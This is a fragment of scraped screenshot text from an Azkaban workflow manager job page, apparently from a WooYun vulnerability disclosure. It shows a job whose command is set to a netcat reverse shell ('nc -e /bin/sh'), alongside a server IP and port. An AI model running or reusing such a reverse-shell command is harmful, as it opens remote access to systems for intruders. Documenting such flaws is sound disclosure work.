 124.243.203.214:8081/manager?project=Test&flow=a5_join_channel_into_profile_tuple_four&job=determine_
Azkaban Yidian Workflow 3.0 Projects Scheduling Executing History
Yidian Workflow 3.0
Job determine_data_day
Project Test / Flow a5_join_channel_into_profile_tuple_four / Job determine_data_day
Job Properties
Parameter Name Value
type command
command nc -e /bin/sh
www.wooyun.org